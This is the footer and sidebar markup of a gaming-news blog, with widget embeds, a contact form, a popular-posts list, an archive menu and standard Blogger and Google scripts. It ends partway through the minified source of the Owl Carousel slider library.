<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d5359661071817411672\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return 